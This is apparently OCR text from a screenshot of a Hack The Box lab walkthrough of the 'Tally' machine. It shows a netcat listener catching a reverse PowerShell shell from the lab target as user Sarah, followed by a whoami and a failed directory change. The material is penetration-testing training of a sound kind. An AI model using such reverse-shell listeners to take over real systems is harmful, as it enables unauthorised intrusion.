 Applications Places Terminal Mon 13:13 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
root@ippSec:~/Documents/htb/boxes/tally# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.59] 50975
Windows PowerShell running as user Sarah on TALLY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
tally\sarah
PS C:\Windows\system32> cd %HOMEDIR%
PS C:\Windows\system32> cd : Cannot find path 'C:\Windows\system32\%HOMEDIR%' because it does not exist.
At line:1 char:1
+ cd %HOMEDIR%
+ ~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Windows\system32\%HOMEDIR%:String) [Set-Location], ItemNotFoundExcep
tion
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
PS C:\Windows\system32> cd
[HTB-0] 0:openvpn 1:SMB-Copy- 2:Shell-User*Z "ippSec" 13:13 28-May-18